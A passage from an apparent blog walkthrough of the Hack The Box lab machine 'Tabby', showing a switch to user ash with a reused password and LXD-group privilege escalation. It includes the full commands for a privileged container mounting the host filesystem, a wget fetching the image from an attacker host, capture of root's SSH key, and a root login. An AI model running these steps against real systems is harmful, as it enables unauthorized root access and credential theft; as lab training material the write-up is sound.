tomcat@tabby:/var/www/html/files$ su - ash
su - ash
Password: admin@it
ash@tabby:~$ whoami
whoami
ash
got user.txt
1
2
3
ash@tabby:~$ cat user.txt
cat user.txt
9f30215d278a3dcd011d077287ddd020
Privlege escalation to root
The user ash is in the groups in lxd
1
2
3
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
There are many articles on this thing if we google about it…
https://ethicalhackingguru.com/the-lxd-privilege-escalation-tutorial-how-to-exploit-lxd/
https://www.digitalocean.com/community/tutorials/how-to-set-up-and-use-lxd-on-ubuntu-16-04
and i need the repo
Building the alpine image
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
➜ lxd-alpine-builder git:(master) ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
(2/19) Installing busybox (1.31.1-r19)
Executing busybox-1.31.1-r19.post-install
(3/19) Installing alpine-baselayout (3.2.0-r7)'APK-TOOLS.checksum.SHA1'
Executing alpine-baselayout-3.2.0-r7.pre-install
Executing alpine-baselayout-3.2.0-r7.post-install
(4/19) Installing openrc (0.42.1-r10) keyword 'APK-TOOLS.checksum.SHA1'
Executing openrc-0.42.1-r10.post-install
(5/19) Installing alpine-conf (3.9.0-r1)840.rsa.pub: OK
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-bundle (20191127-r4)
(9/19) Installing libtls-standalone (2.9.1-r1)
(10/19) Installing ssl_client (1.31.1-r19)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r1)
(13/19) Installing busybox-suid (1.31.1-r19)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.6-r0)
(16/19) Installing musl-utils (1.1.24-r9)
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12.0-r0)
Executing busybox-1.31.1-r19.trigger
OK: 8 MiB in 19 packages
Now we got a new file here
1
2
3
4
5
➜ lxd-alpine-builder git:(master) ✗ ls -la
total 3172
drwxr-xr-x 3 root root 4096 Jun 23 04:39 .
drwxr-xr-x 5 root root 4096 Jun 23 04:02 ..
-rw-r--r-- 1 root root 3190814 Jun 23 04:39 alpine-v3.12-x86_64-20200623_0439.tar.gz
uploading it to the machine
1
2
3
4
5
6
7
8
9
10
11
ash@tabby:~/alpine$ wget http://10.10.14.79/alpine-v3.12-x86_64-20200623_0439.tar.gz
<0.10.14.79/alpine-v3.12-x86_64-20200623_0439.tar.gz
--2020-06-23 08:56:17-- http://10.10.14.79/alpine-v3.12-x86_64-20200623_0439.tar.gz
Connecting to 10.10.14.79:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3190814 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200623_0439.tar.gz’
alpine-v3.12-x86_64 100%[===================>] 3.04M 847KB/s in 4.8s
2020-06-23 08:56:22 (650 KB/s) - ‘alpine-v3.12-x86_64-20200623_0439.tar.gz’ saved [3190814/3190814]
Attacking lxd
initializing lxd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
ash@tabby:~$ lxd init
lxd init
2020/06/23 09:07:52 usbid: failed to load: open /usr/share/misc/usb.ids: no such file or directory
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, ceph) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
importing image
1
2
3
4
ash@tabby:~$ lxc image import ./alpine-v3.12-x86_64-20200623_0439.tar.gz --alias myimage
<e-v3.12-x86_64-20200623_0439.tar.gz --alias myimage
To start your first instance, try: lxc launch ubuntu:18.04
list available images
1
2
3
4
5
6
7
ash@tabby:~$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| myimage | b8fe64b50198 | no | alpine v3.12 (20200623_04:39) | x86_64 | CONTAINER | 3.04MB | Jun 23, 2020 at 9:09am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
mounting /root to /mnt/root dir
1
2
3
4
5
6
7
8
9
10
11
12
ash@tabby:~$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
ash@tabby:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:~$ lxc start ignite
lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ #
Got root.txt
1
2
3
4
5
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # cat root.txt
cat root.txt
64f93391581f9911f94fdb381a9e0a01
Login as root
I got the private ssh keys for root and ican use them to login
1
2
3
4
5
6
7
8
/mnt/root/root/.ssh # ls -la
ls -la
total 20
drwx------ 2 root root 4096 Jun 16 14:00 .
drwx------ 6 root root 4096 Jun 16 13:59 ..
-rw------- 1 root root 564 Jun 16 14:10 authorized_keys
-rw------- 1 root root 2602 Jun 16 14:00 id_rsa
-rw-r--r-- 1 root root 564 Jun 16 14:00 id_rsa.pub
ssh to root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
➜ tabby ssh -i id_rsa-root root@tabby.htb
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 23 Jun 2020 09:12:56 AM UTC
System load: 0.13
Usage of /: 34.4% of 15.68GB
Memory usage: 40%
Swap usage: 0%
Processes: 230
Users logged in: 0
IPv4 address for ens192: 10.10.10.194
IPv4 address for lxdbr0: 10.215.79.1
IPv6 address for lxdbr0: fd42:a08f:e3de:a791::1
* MicroK8s gets a native Windows installer and command-line integration.
https://ubuntu.com/blog/microk8s-installers-windows-and-macos
0 updates can be installed immediately.
0 of these updates are security updates.
Last login: Wed Jun 17 21:58:30 2020 from 10.10.14.2
root@tabby:~#
Donations
If u like My Content.Support a college going Student who is collecting money to Get the OSCP-Cert Donation for OSCP
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Url |
|---|---|
| tomcat docs | http://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html |
| Deploy a script | https://stackoverflow.com/questions/4432684/tomcat-manager-remote-deploy-script |
| Deploy a script | http://tomcat.apache.org/tomcat-7.0-doc/manager-howto.html#Supported_Manager_Commands |
| Deploy a script | https://serverfault.com/questions/727992/how-to-deploy-a-tomcat-application-with-manager-url-api-when-using-custom-contex |
| lxd privilege escalation | https://www.hackingarticles.in/lxd-privilege-escalation/ |
| lxd privilege escalation | https://ethicalhackingguru.com/the-lxd-privilege-escalation-tutorial-how-to-exploit-lxd/ |
| lxd privilege escalation | https://www.digitalocean.com/community/tutorials/how-to-set-up-and-use-lxd-on-ubuntu-16-04 |
| lxd-alpine-repo | https://github.com/saghul/lxd-alpine-builder |
Comments powered by Disqus.